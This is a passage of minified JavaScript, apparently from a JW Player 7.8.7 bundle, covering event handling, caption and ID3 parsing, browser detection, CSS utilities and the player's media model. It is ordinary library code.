r;if(t.enableDoubleTap&&(e===l.CLICK||e===l.TAP))if(n.now()-C<A){var o=e===l.CLICK?l.DOUBLE_CLICK:l.DOUBLE_TAP;r=a(o,i,b),_.trigger(o,r),C=0}else C=n.now();r=a(e,i,b),_.trigger(e,r)}var y,j,b=e,E=!1,x=0,k=0,C=0,A=300;t=t||{},u?(e.addEventListener("pointerdown",g),t.useHover&&(e.addEventListener("pointerover",i),e.addEventListener("pointerout",h)),t.useMove&&e.addEventListener("pointermove",c)):(d&&(e.addEventListener("mousedown",g),t.useHover&&(e.addEventListener("mouseover",i),e.addEventListener("mouseout",h)),t.useMove&&e.addEventListener("mousemove",c)),e.addEventListener("touchstart",g));var _=this;return this.triggerEvent=w,this.destroy=function(){e.removeEventListener("touchstart",g),e.removeEventListener("mousedown",g),y&&(y.removeEventListener("touchmove",m),y.removeEventListener("touchcancel",v),y.removeEventListener("touchend",v),y=null),u&&(t.preventScrolling&&e.releasePointerCapture(j),e.removeEventListener("pointerover",i),e.removeEventListener("pointerdown",g),e.removeEventListener("pointermove",m),e.removeEventListener("pointermove",c),e.removeEventListener("pointercancel",v),e.removeEventListener("pointerout",h),e.removeEventListener("pointerup",v)),e.removeEventListener("click",v),e.removeEventListener("mouseover",i),e.removeEventListener("mousemove",c),e.removeEventListener("mouseout",h),document.removeEventListener("mousemove",m),document.removeEventListener("mouseup",v)},this};return n.extend(h.prototype,e),h}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(1)],r=function(e){function t(e){return!!/[\(,]format=m3u8-/i.test(e)&&"m3u8"}var n=function(e){return e.replace(/^\s+|\s+$/g,"")},i=function(e,t,n){for(e=""+e,n=n||"0";e.length<t;)e=n+e;return e},r=function(e,t){for(var n=0;n<e.attributes.length;n++)if(e.attributes[n].name&&e.attributes[n].name.toLowerCase()===t.toLowerCase())return e.attributes[n].value.toString();return""},o=function(e){if(!e||"rtmp"===e.substr(0,4))return"";var n=t(e);return n?n:(e=e.split("?")[0].split("#")[0],e.lastIndexOf(".")>-1?e.substr(e.lastIndexOf(".")+1,e.length).toLowerCase():void 0)},a=function(e){var t=parseInt(e/3600),n=parseInt(e/60)%60,r=e%60;return i(t,2)+":"+i(n,2)+":"+i(r.toFixed(3),6)},s=function(t,n){if(e.isNumber(t))return t;t=t.replace(",",".");var i=t.split(":"),r=i.length,o=0;if("s"===t.slice(-1))o=parseFloat(t);else if("m"===t.slice(-1))o=60*parseFloat(t);else if("h"===t.slice(-1))o=3600*parseFloat(t);else if(r>1){var a=r-1;4===r&&(n&&(o=parseFloat(i[a])/n),a-=1),o+=parseFloat(i[a]),o+=60*parseFloat(i[a-1]),r>=3&&(o+=3600*parseFloat(i[a-2]))}else o=parseFloat(t);return o},l=function(t,n){return e.map(t,function(e){return n+e})},u=function(t,n){return e.map(t,function(e){return e+n})};return{trim:n,pad:i,xmlAttribute:r,extension:o,hms:a,seconds:s,suffix:u,prefix:l}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){e.exports=n(96)["default"]},,function(e,t){"use strict";function n(e){return c[e]}function i(e){for(var t=1;t<arguments.length;t++)for(var n in arguments[t])Object.prototype.hasOwnProperty.call(arguments[t],n)&&(e[n]=arguments[t][n]);return e}function r(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1}function o(e){if("string"!=typeof e){if(e&&e.toHTML)return e.toHTML();if(null==e)return"";if(!e)return e+"";e=""+e}return p.test(e)?e.replace(d,n):e}function a(e){return!e&&0!==e||!(!g(e)||0!==e.length)}function s(e){var t=i({},e);return t._parent=e,t}function l(e,t){return e.path=t,e}function u(e,t){return(e?e+".":"")+t}t.__esModule=!0,t.extend=i,t.indexOf=r,t.escapeExpression=o,t.isEmpty=a,t.createFrame=s,t.blockParams=l,t.appendContextPath=u;var c={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},d=/[&<>"'`=]/g,p=/[&<>"'`=]/,h=Object.prototype.toString;t.toString=h;var f=function(e){return"function"==typeof e};f(/x/)&&(t.isFunction=f=function(e){return"function"==typeof e&&"[object Function]"===h.call(e)}),t.isFunction=f;var g=Array.isArray||function(e){return!(!e||"object"!=typeof e)&&"[object Array]"===h.call(e)};t.isArray=g},,function(e,t,n){var i,r;i=[n(2),n(4),n(5),n(1)],r=function(e,t,n,i){var r=e.noop,o=i.constant(!1),a={supports:o,play:r,load:r,stop:r,volume:r,mute:r,seek:r,resize:r,remove:r,destroy:r,setVisibility:r,setFullscreen:o,getFullscreen:r,getContainer:r,setContainer:o,getName:r,getQualityLevels:r,getCurrentQuality:r,setCurrentQuality:r,getAudioTracks:r,getCurrentAudioTrack:r,setCurrentAudioTrack:r,checkComplete:r,setControls:r,attachMedia:r,detachMedia:r,setState:function(e){var i=this.state||n.IDLE;this.state=e,e!==i&&this.trigger(t.JWPLAYER_PLAYER_STATE,{newstate:e})},sendMediaType:function(e){var n=e[0].type,i="oga"===n||"aac"===n||"mp3"===n||"mpeg"===n||"vorbis"===n;this.trigger(t.JWPLAYER_MEDIA_TYPE,{mediaType:i?"audio":"video"})}};return a}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(1)],r=function(e){var t={},n={TIT2:"title",TT2:"title",WXXX:"url",TPE1:"artist",TP1:"artist",TALB:"album",TAL:"album"};return t.utf8ArrayToStr=function(e,t){var n,i,r,o,a,s;for(n="",r=e.length,i=t||0;i<r;)if(o=e[i++],0!==o&&3!==o)switch(o>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:n+=String.fromCharCode(o);break;case 12:case 13:a=e[i++],n+=String.fromCharCode((31&o)<<6|63&a);break;case 14:a=e[i++],s=e[i++],n+=String.fromCharCode((15&o)<<12|(63&a)<<6|(63&s)<<0)}return n},t.utf16BigEndianArrayToStr=function(e,t){var n,i,r;for(n="",r=e.length-1,i=t||0;i<r;)254===e[i]&&255===e[i+1]||(n+=String.fromCharCode((e[i]<<8)+e[i+1])),i+=2;return n},t.syncSafeInt=function(e){var n=t.arrayToInt(e);return 127&n|(32512&n)>>1|(8323072&n)>>2|(2130706432&n)>>3},t.arrayToInt=function(e){for(var t="0x",n=0;n<e.length;n++)t+=e[n].toString(16);return parseInt(t)},t.parseID3=function(i){return e.reduce(i,function(i,r){if(!("value"in r)&&"data"in r&&r.data instanceof ArrayBuffer){var o=r,a=new Uint8Array(o.data),s=a.length;r={value:{key:"",data:""}};for(var l=10;l<14&&l<a.length&&0!==a[l];)r.value.key+=String.fromCharCode(a[l]),l++;var u=19,c=a[u];3!==c&&0!==c||(c=a[++u],s--);var d=0;if(1!==c&&2!==c)for(var p=u+1;p<s;p++)if(0===a[p]){d=p-u;break}if(d>0){var h=t.utf8ArrayToStr(a.subarray(u,u+=d),0);if("PRIV"===r.value.key){if("com.apple.streaming.transportStreamTimestamp"===h){var f=1&t.syncSafeInt(a.subarray(u,u+=4)),g=t.syncSafeInt(a.subarray(u,u+=4));f&&(g+=4294967296),r.value.data=g}else r.value.data=t.utf8ArrayToStr(a,u+1);r.value.info=h}else r.value.info=h,r.value.data=t.utf8ArrayToStr(a,u+1)}else{var m=a[u];1===m||2===m?r.value.data=t.utf16BigEndianArrayToStr(a,u+1):r.value.data=t.utf8ArrayToStr(a,u+1)}}if(n.hasOwnProperty(r.value.key)&&(i[n[r.value.key]]=r.value.data),r.value.info){var v=i[r.value.key];e.isObject(v)||(v={},i[r.value.key]=v),v[r.value.info]=r.value.data}else i[r.value.key]=r.value.data;return i},{})},t}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(4),n(3),n(1)],r=function(e,t,n){var i={},r={NEW:0,LOADING:1,ERROR:2,COMPLETE:3},o=function(o,a){function s(t){c=r.ERROR,u.trigger(e.ERROR,t)}function l(t){c=r.COMPLETE,u.trigger(e.COMPLETE,t)}var u=n.extend(this,t),c=r.NEW;this.addEventListener=this.on,this.removeEventListener=this.off,this.makeStyleLink=function(e){var t=document.createElement("link");return t.type="text/css",t.rel="stylesheet",t.href=e,t},this.makeScriptTag=function(e){var t=document.createElement("script");return t.src=e,t},this.makeTag=a?this.makeStyleLink:this.makeScriptTag,this.load=function(){if(c===r.NEW){var t=i[o];if(t&&(c=t.getStatus(),c<2))return t.on(e.ERROR,s),void t.on(e.COMPLETE,l);var n=document.getElementsByTagName("head")[0]||document.documentElement,u=this.makeTag(o),d=!1;u.onload=u.onreadystatechange=function(e){d||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState||(d=!0,l(e),u.onload=u.onreadystatechange=null,n&&u.parentNode&&!a&&n.removeChild(u))},u.onerror=s,n.insertBefore(u,n.firstChild),c=r.LOADING,i[o]=this}},this.getStatus=function(){return c}};return o.loaderstatus=r,o}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(1)],r=function(e){var t="free",n="premium",i="enterprise",r="platinum",o="ads",a="unlimited",s="trial",l={setup:[t,n,i,o,a,s,r],dash:[n,i,o,a,s,r],drm:[i,o,a,s],hls:[n,o,i,a,s,r],ads:[o,a,s,r,i],casting:[n,i,o,a,s,r],jwpsrv:[t,n,i,o,s,r]},u=function(t){return function(n){return e.contains(l[n],t)}};return u}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t){"use strict";function n(e,t){var r=t&&t.loc,o=void 0,a=void 0;r&&(o=r.start.line,a=r.start.column,e+=" - "+o+":"+a);for(var s=Error.prototype.constructor.call(this,e),l=0;l<i.length;l++)this[i[l]]=s[i[l]];Error.captureStackTrace&&Error.captureStackTrace(this,n),r&&(this.lineNumber=o,this.column=a)}t.__esModule=!0;var i=["description","fileName","lineNumber","message","name","number","stack"];n.prototype=new Error,t["default"]=n,e.exports=t["default"]},function(e,t,n){var i,r;i=[],r=function(){return{createId:function(e,t){var n,i=e.kind||"cc";return n=e["default"]||e.defaulttrack?"default":e._id||e.file||e.name||e.label||i+t},createLabel:function(e,t){var n=e.label||e.name||e.language;return n||(n="Unknown CC",t+=1,t>1&&(n+=" ["+t+"]")),{label:n,unknownCount:t}}}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(1),n(2),n(20),n(30),n(127),n(46)],r=function(e,t,i,r,o,a){function s(e,t,n,a){var s,u,c=e.responseXML?e.responseXML.firstChild:null;if(c)for("xml"===i.localName(c)&&(c=c.nextSibling);c.nodeType===c.COMMENT_NODE;)c=c.nextSibling;try{if(c&&"tt"===i.localName(c))s=o(e.responseXML),u=this.convertToVTTCues(s),delete t.xhr,n(u);else{var d=e.responseText;d.indexOf("WEBVTT")>=0?l(d,t,n,a):(s=r(d),u=this.convertToVTTCues(s),delete t.xhr,n(u))}}catch(p){delete t.xhr,a(p)}}function l(e,t,i,r){n.e(11,function(require){var o=n(47),a=new o(window),s=[];a.oncue=function(e){s.push(e)},a.onflush=function(){delete t.xhr,i(s)};try{a.parse(e).flush()}catch(l){delete t.xhr,r(l)}})}var u={};return u.loadFile=function(e,n,i){e.xhr=t.ajax(e.file,function(t){s.call(u,t,e,n,i)},i)},u.cancelXhr=function(t){e.each(t,function(e){var t=e.xhr;t&&(t.onload=null,t.onreadystatechange=null,t.onerror=null,"abort"in t&&t.abort()),delete e.xhr})},u.convertToVTTCues=function(t){var n=e.map(t,function(e){return new a(e.begin,e.end,e.text)});return n},u}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(8)],r=function(e){return{localName:function(e){return e?e.localName?e.localName:e.baseName?e.baseName:"":""},textContent:function(t){return t?t.textContent?e.trim(t.textContent):t.text?e.trim(t.text):"":""},getChildNode:function(e,t){return e.childNodes[t]},numChildren:function(e){return e.childNodes?e.childNodes.length:0}}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(131),n(132),n(52),n(26)],r=function(e,t,n,i){var r={},o={},a=function(n,i){return o[n]=new e(new t(r),i),o[n]},s=function(e,t,o,a){var s=i.getPluginName(e);r[s]||(r[s]=new n(e)),r[s].registerPlugin(e,t,o,a)};return{loadPlugins:a,registerPlugin:s}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[],r=function(){return{repo:"http://ssl.p.jwpcdn.com/player/v/",SkinsIncluded:["seven"],SkinsLoadable:["beelden","bekle","five","glow","roundster","six","stormtrooper","vapor"],dvrSeekLimit:-25}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(8),n(68)],r=function(e,t){function n(e){e=e.split("-");for(var t=1;t<e.length;t++)e[t]=e[t].charAt(0).toUpperCase()+e[t].slice(1);return e.join("")}function i(t,n,i){if(""===n||void 0===n||null===n)return"";var r=i?" !important":"";return"string"==typeof n&&isNaN(n)?/png|gif|jpe?g/i.test(n)&&n.indexOf("url")<0?"url("+n+")":n+r:0===n||"z-index"===t||"opacity"===t?""+n+r:/color/i.test(t)?"#"+e.pad(n.toString(16).replace(/^0x/i,""),6)+r:Math.ceil(n)+"px"+r}var r=function(e,n,i){i=i||"all-players";var r="";if("object"==typeof n){var a=document.createElement("div");o(a,n),r="{"+a.style.cssText+"}"}else"string"==typeof n&&(r=n);t.style([[e,e+r]],i)},o=function(e,t){if(void 0!==e&&null!==e){void 0===e.length&&(e=[e]);var r,o={};for(r in t)o[r]=i(r,t[r]);for(var a=0;a<e.length;a++){var s,l=e[a];if(void 0!==l&&null!==l)for(r in o)s=n(r),l.style[s]!==o[r]&&(l.style[s]=o[r])}}},a=function(e,t){o(e,{transform:t,webkitTransform:t,msTransform:t,mozTransform:t,oTransform:t})},s=function(e,t){var n="rgb";e?(e=String(e).replace("#",""),3===e.length&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2])):e="000000";var i=[parseInt(e.substr(0,2),16),parseInt(e.substr(2,2),16),parseInt(e.substr(4,2),16)];return void 0!==t&&100!==t&&(n+="a",i.push(t/100)),n+"("+i.join(",")+")"};return{css:r,style:o,clearCss:t.clear,transform:a,hexToRgba:s}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[],r=function(){return"7.8.7+commercial_v7-8-7.145.commercial.31bcf7.jwplayer.1258bf.freewheel.32b252.googima.ec15fb.vast.e14071.analytics.57a12a.plugin-gapro.7e936b.plugin-related.940118.plugin-sharing.fc6359.vr-plugin.5ca0dc.hls.js."}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(2),n(39),n(123),n(1),n(3),n(139),n(4),n(5)],r=function(e,t,n,i,r,o,a,s){var l=function(){function o(e,t){var n=i.extend({},t,{type:e});switch(e){case"flashThrottle":var r="resume"!==t.state;this.set("flashThrottle",r),this.set("flashBlocked",r);break;case"flashBlocked":return void this.set("flashBlocked",!0);case"flashUnblocked":return void this.set("flashBlocked",!1);case"volume":return void this.set(e,t[e]);case"mute":return void(this.get("autostartMuted")||this.set(e,t[e]));case a.JWPLAYER_MEDIA_TYPE:return void(this.mediaModel.get("mediaType")!==t.mediaType&&(this.mediaModel.set("mediaType",t.mediaType),this.mediaController.trigger(e,n)));case a.JWPLAYER_PLAYER_STATE:return void this.mediaModel.set("state",t.newstate);case a.JWPLAYER_MEDIA_BUFFER:this.set("buffer",t.bufferPercent);case a.JWPLAYER_MEDIA_META:var o=t.duration;i.isNumber(o)&&!i.isNaN(o)&&(this.mediaModel.set("duration",o),this.set("duration",o));break;case a.JWPLAYER_MEDIA_BUFFER_FULL:this.mediaModel.get("playAttempt")?this.playVideo():this.mediaModel.on("change:playAttempt",function(){this.playVideo()},this);break;case a.JWPLAYER_MEDIA_TIME:this.mediaModel.set("position",t.position),this.set("position",t.position),i.isNumber(t.duration)&&(this.mediaModel.set("duration",t.duration),this.set("duration",t.duration));break;case a.JWPLAYER_PROVIDER_CHANGED:this.set("provider",d.getName());break;case a.JWPLAYER_MEDIA_LEVELS:this.setQualityLevel(t.currentQuality,t.levels),this.mediaModel.set("levels",t.levels);break;case a.JWPLAYER_MEDIA_LEVEL_CHANGED:this.setQualityLevel(t.currentQuality,t.levels),this.persistQualityLevel(t.currentQuality,t.levels);break;case a.JWPLAYER_AUDIO_TRACKS:this.setCurrentAudioTrack(t.currentTrack,t.tracks),this.mediaModel.set("audioTracks",t.tracks);break;case a.JWPLAYER_AUDIO_TRACK_CHANGED:this.setCurrentAudioTrack(t.currentTrack,t.tracks);break;case"subtitlesTrackChanged":this.persistVideoSubtitleTrack(t.currentTrack,t.tracks);break;case"visualQuality":var s=i.extend({},t);this.mediaModel.set("visualQuality",s);break;case"autoplayFailed":this.set("autostartFailed",!0)}this.mediaController.trigger(e,n)}function l(){return!!e.isIOS()&&!(e.isIOS(6)||e.isIOS(7)||e.isIOS(8)||e.isIOS(9))}var c,d,p=this,h=e.noop;this.mediaController=i.extend({},r),this.mediaModel=new u,n.model(this),this.set("mediaModel",this.mediaModel),this.setup=function(e){return i.extend(this.attributes,e,{item:0,state:s.IDLE,flashBlocked:!1,fullscreen:!1,scrubbing:!1,duration:0,position:0,buffer:0}),this.updateProviders(),this},this.getConfiguration=function(){return i.omit(this.clone(),["mediaModel"])},this.updateProviders=function(){c=new t(this.getConfiguration())},this.setQualityLevel=function(e,t){e>-1&&t.length>1&&"youtube"!==d.getName().name&&this.mediaModel.set("currentLevel",parseInt(e))},this.persistQualityLevel=function(e,t){var n=t[e]||{},i=n.label;this.set("qualityLabel",i)},this.setCurrentAudioTrack=function(e,t){e>-1&&t.length>0&&e<t.length&&this.mediaModel.set("currentAudioTrack",parseInt(e))},this.onMediaContainer=function(){var e=this.get("mediaContainer");h.setContainer(e)},this.changeVideoProvider=function(e){if(this.off("change:mediaContainer",this.onMediaContainer),d&&(d.off(null,null,this),d.getContainer()&&d.remove(),delete d.instreamMode),!e)return d=h=e,void this.set("provider",void 0);h=new e(p.get("id"),p.getConfiguration());
var t=this.get("mediaContainer");t?h.setContainer(t):this.once("change:mediaContainer",this.onMediaContainer),this.set("provider",h.getName()),h.getName().name.indexOf("flash")===-1&&(this.set("flashThrottle",void 0),this.set("flashBlocked",!1)),d=h,d.volume(p.get("volume")),d.mute(this.autoStartOnMobile()||p.get("mute")),d.on("all",o,this),this.get("instreamMode")===!0&&(d.instreamMode=!0),this.set("renderCaptionsNatively",d.renderNatively)},this.destroy=function(){this.off(),d&&(d.off(null,null,this),d.destroy())},this.getVideo=function(){return d},this.setFullscreen=function(e){e=!!e,e!==p.get("fullscreen")&&p.set("fullscreen",e)},this.chooseProvider=function(e){return c.choose(e).provider},this.setItemIndex=function(e){var t=this.get("playlist");e=parseInt(e,10)||0,e=(e+t.length)%t.length,this.set("item",e),this.set("playlistItem",t[e]),this.setActiveItem(t[e])},this.setActiveItem=function(t){this.mediaModel.off(),this.mediaModel=new u,this.set("mediaModel",this.mediaModel),this.set("position",t.starttime||0),this.set("minDvrWindow",t.minDvrWindow),this.set("duration",t.duration&&e.seconds(t.duration)||0),this.setProvider(t)},this.setProvider=function(e){var t=e&&e.sources&&e.sources[0];if(void 0!==t){var n=this.chooseProvider(t);n&&h instanceof n||p.changeVideoProvider(n),h&&(h.init&&h.init(e),this.trigger("itemReady",e))}},this.getProviders=function(){return c},this.resetProvider=function(){h=null},this.setVolume=function(e){e=Math.round(e),this.set("volume",e),d&&d.volume(e);var t=0===e;t!==this.getMute()&&this.setMute(t)},this.getMute=function(){return this.get("autostartMuted")||this.get("mute")},this.setMute=function(t){if(e.exists(t)||(t=!this.getMute()),this.set("mute",t),d&&d.mute(t),!t){var n=Math.max(10,this.get("volume"));this.set("autostartMuted",!1),this.setVolume(n)}},this.loadVideo=function(t){if(!t){var n=this.get("item");t=this.get("playlist")[n]}this.set("position",t.starttime||0),this.set("duration",t.duration&&e.seconds(t.duration)||0),this.mediaModel.set("playAttempt",!0),this.mediaController.trigger(a.JWPLAYER_MEDIA_PLAY_ATTEMPT,{playReason:this.get("playReason")}),d.load(t)},this.stopVideo=function(){d&&d.stop()},this.playVideo=function(){d.play()},this.persistCaptionsTrack=function(){var e=this.get("captionsTrack");e?this.set("captionLabel",e.name):this.set("captionLabel","Off")},this.setVideoSubtitleTrack=function(e,t){this.set("captionsIndex",e),e&&t&&e<=t.length&&t[e-1].data&&this.set("captionsTrack",t[e-1]),d&&d.setSubtitlesTrack&&d.setSubtitlesTrack(e)},this.persistVideoSubtitleTrack=function(e,t){this.setVideoSubtitleTrack(e,t),this.persistCaptionsTrack()},this.setNextUp=function(e){this.set("nextUp",e)},this.autoStartOnMobile=function(){return this.get("autostart")&&!this.get("sdkplatform")&&(l()&&e.isSafari()||e.isAndroid()&&e.isChrome())&&(!this.get("advertising")||this.get("advertising").autoplayadsmuted)}},u=l.MediaModel=function(){this.set("state",s.IDLE)};return i.extend(l.prototype,o),i.extend(u.prototype,o),l}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(8)],r=function(e){var t={},n=t.pluginPathType={ABSOLUTE:0,RELATIVE:1,CDN:2};return t.getPluginPathType=function(t){if("string"==typeof t){t=t.split("?")[0];var i=t.indexOf("://");if(i>0)return n.ABSOLUTE;var r=t.indexOf("/"),o=e.extension(t);return!(i<0&&r<0)||o&&isNaN(o)?n.RELATIVE:n.CDN}},t.getPluginName=function(e){return e.replace(/^(.*\/)?([^-]*)-?.*\.(swf|js)$/,"$2")},t.getPluginVersion=function(e){return e.replace(/[^-]*-?([^\.]*).*$/,"$1")},t}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(1)],r=function(e){function t(e){return function(){return i(e)}}var n={},i=e.memoize(function(e){var t=navigator.userAgent.toLowerCase();return null!==t.match(e)}),r=n.isInt=function(e){return parseFloat(e)%1===0};n.isFlashSupported=function(){var e=n.flashVersion();return e&&e>=11.2},n.isFF=t(/gecko\//i),n.isIPod=t(/iP(hone|od)/i),n.isIPad=t(/iPad/i),n.isSafari602=t(/Macintosh.*Mac OS X 10_8.*6\.0\.\d* Safari/i),n.isOSX=t(/Mac OS X/i);var o=n.isEdge=function(e){return i(e?new RegExp("\\sedge\\/"+e,"i"):/\sEdge\/\d+/i)},a=n.isIETrident=t(/trident\/.+rv:\s*11/i),s=n.isMSIE=function(e){return e?(e=parseFloat(e).toFixed(1),i(new RegExp("msie\\s*"+e,"i"))):i(/msie/i)};n.isChrome=function(){return i(/\s(?:Chrome|CriOS)\//i)&&!n.isEdge()},n.isIE=function(e){return e?(e=parseFloat(e).toFixed(1),e>=12?o(e):e>=11?a():s(e)):o()||a()||s()},n.isSafari=function(){return i(/safari/i)&&!i(/chrome/i)&&!i(/crios/i)&&!i(/chromium/i)&&!i(/android/i)};var l=n.isIOS=function(e){return i(e?new RegExp("iP(hone|ad|od).+\\s(OS\\s"+e+"|.*\\sVersion/"+e+")","i"):/iP(hone|ad|od)/i)};n.isAndroidNative=function(e){return u(e,!0)};var u=n.isAndroid=function(e,t){return!(t&&i(/chrome\/[123456789]/i)&&!i(/chrome\/18/))&&(e?(r(e)&&!/\./.test(e)&&(e=""+e+"."),i(new RegExp("Android\\s*"+e,"i"))):i(/Android/i))};return n.isMobile=function(){return l()||u()},n.isIframe=function(){return window.frameElement&&"IFRAME"===window.frameElement.nodeName},n.flashVersion=function(){if(n.isAndroid())return 0;var e,t=navigator.plugins;if(t&&(e=t["Shockwave Flash"],e&&e.description))return parseFloat(e.description.replace(/\D+(\d+\.?\d*).*/,"$1"));if("undefined"!=typeof window.ActiveXObject){try{if(e=new window.ActiveXObject("ShockwaveFlash.ShockwaveFlash"))return parseFloat(e.GetVariable("$version").split(" ")[1].replace(/\s*,\s*/,"."))}catch(i){return 0}return e}return 0},n}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[],r=function(){var e=window.chrome,t={};return t.NS="urn:x-cast:com.longtailvideo.jwplayer",t.debug=!1,t.availability=null,t.available=function(n){n=n||t.availability;var i="available";return e&&e.cast&&e.cast.ReceiverAvailability&&(i=e.cast.ReceiverAvailability.AVAILABLE),n===i},t.log=function(){if(t.debug){var e=Array.prototype.slice.call(arguments,0);console.log.apply(console,e)}},t.error=function(){var e=Array.prototype.slice.call(arguments,0);console.error.apply(console,e)},t}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(5)],r=function(e){function t(t){return t===e.COMPLETE||t===e.ERROR?e.IDLE:t}return function(e,n,i){if(n=t(n),i=t(i),n!==i){var r=n.replace(/(?:ing|d)$/,""),o={type:r,newstate:n,oldstate:i,reason:e.mediaModel.get("state")};"play"===r?o.playReason=e.get("playReason"):"pause"===r&&(o.pauseReason=e.get("pauseReason")),this.trigger(r,o)}}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(2),n(8)],r=function(e,t){function n(e){var t={},n=e.split("\r\n");1===n.length&&(n=e.split("\n"));var r=1;if(n[0].indexOf(" --> ")>0&&(r=0),n.length>r+1&&n[r+1]){var o=n[r],a=o.indexOf(" --> ");a>0&&(t.begin=i(o.substr(0,a)),t.end=i(o.substr(a+5)),t.text=n.slice(r+1).join("\r\n"))}return t}var i=e.seconds;return function(e){var i=[];e=t.trim(e);var r=e.split("\r\n\r\n");1===r.length&&(r=e.split("\n\n"));for(var o=0;o<r.length;o++)if("WEBVTT"!==r[o]){var a=n(r[o]);a.text&&i.push(a)}return i}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(1),n(51),n(130)],r=function(e,t,n){var i={sources:[],tracks:[],minDvrWindow:120};return function(r){r=r||{},e.isArray(r.tracks)||delete r.tracks;var o=e.extend({},i,r);e.isObject(o.sources)&&!e.isArray(o.sources)&&(o.sources=[t(o.sources)]),e.isArray(o.sources)&&0!==o.sources.length||(r.levels?o.sources=r.levels:o.sources=[t(r)]);for(var a=0;a<o.sources.length;a++){var s=o.sources[a];if(s){var l=s["default"];l?s["default"]="true"===l.toString():s["default"]=!1,o.sources[a].label||(o.sources[a].label=a.toString()),o.sources[a]=t(o.sources[a])}}return o.sources=e.compact(o.sources),e.isArray(o.tracks)||(o.tracks=[]),e.isArray(o.captions)&&(o.tracks=o.tracks.concat(o.captions),delete o.captions),o.tracks=e.compact(e.map(o.tracks,n)),o}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(8),n(1),n(138)],r=function(e,t,n){var i={};i.createElement=function(e){var t=document.createElement("div");return t.innerHTML=e,t.firstChild},i.styleDimension=function(e){return e+(e.toString().indexOf("%")>0?"":"px")};var r=function(e){return t.isString(e.className)?e.className.split(" "):[]},o=function(t,n){n=e.trim(n),t.className!==n&&(t.className=n)};return i.classList=function(e){return e.classList?e.classList:r(e)},i.hasClass=n.hasClass,i.addClass=function(e,n){var i=r(e),a=t.isArray(n)?n:n.split(" ");t.each(a,function(e){t.contains(i,e)||i.push(e)}),o(e,i.join(" "))},i.removeClass=function(e,n){var i=r(e),a=t.isArray(n)?n:n.split(" ");o(e,t.difference(i,a).join(" "))},i.replaceClass=function(e,t,n){var i=e.className||"";t.test(i)?i=i.replace(t,n):n&&(i+=" "+n),o(e,i)},i.toggleClass=function(e,n,r){var o=i.hasClass(e,n);r=t.isBoolean(r)?r:!o,r!==o&&(r?i.addClass(e,n):i.removeClass(e,n))},i.emptyElement=function(e){for(;e.firstChild;)e.removeChild(e.firstChild)},i.addStyleSheet=function(e){var t=document.createElement("link");t.rel="stylesheet",t.href=e,document.getElementsByTagName("head")[0].appendChild(t)},i.empty=function(e){if(e)for(;e.childElementCount>0;)e.removeChild(e.children[0])},i.bounds=function(e){var t={left:0,right:0,width:0,height:0,top:0,bottom:0};if(!e||!document.body.contains(e))return t;var n=e.getBoundingClientRect(),i=window.pageYOffset,r=window.pageXOffset;return n.width||n.height||n.left||n.top?(t.left=n.left+r,t.right=n.right+r,t.top=n.top+i,t.bottom=n.bottom+i,t.width=n.right-n.left,t.height=n.bottom-n.top,t):t},i}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(1),n(34)],r=function(e,t){function n(e){return/^(?:(?:https?|file)\:)?\/\//.test(e)}function i(t){return e.some(t,function(e){return"parsererror"===e.nodeName})}var r={};return r.getAbsolutePath=function(e,i){if(t.exists(i)||(i=document.location.href),t.exists(e)){if(n(e))return e;var r,o=i.substring(0,i.indexOf("://")+3),a=i.substring(o.length,i.indexOf("/",o.length+1));if(0===e.indexOf("/"))r=e.split("/");else{var s=i.split("?")[0];s=s.substring(o.length+a.length+1,s.lastIndexOf("/")),r=s.split("/").concat(e.split("/"))}for(var l=[],u=0;u<r.length;u++)r[u]&&t.exists(r[u])&&"."!==r[u]&&(".."===r[u]?l.pop():l.push(r[u]));return o+a+"/"+l.join("/")}},r.getScriptPath=e.memoize(function(e){for(var t=document.getElementsByTagName("script"),n=0;n<t.length;n++){var i=t[n].src;if(i&&i.indexOf(e)>=0)return i.substr(0,i.indexOf(e))}return""}),r.parseXML=function(e){var t=null;try{"DOMParser"in window?(t=(new window.DOMParser).parseFromString(e,"text/xml"),(i(t.childNodes)||t.childNodes&&i(t.childNodes[0].childNodes))&&(t=null)):(t=new window.ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e))}catch(n){}return t},r.serialize=function(e){if(void 0===e)return null;if("string"==typeof e&&e.length<6){var t=e.toLowerCase();if("true"===t)return!0;if("false"===t)return!1;if(!isNaN(Number(e))&&!isNaN(parseFloat(e)))return Number(e)}return e},r.parseDimension=function(e){return"string"==typeof 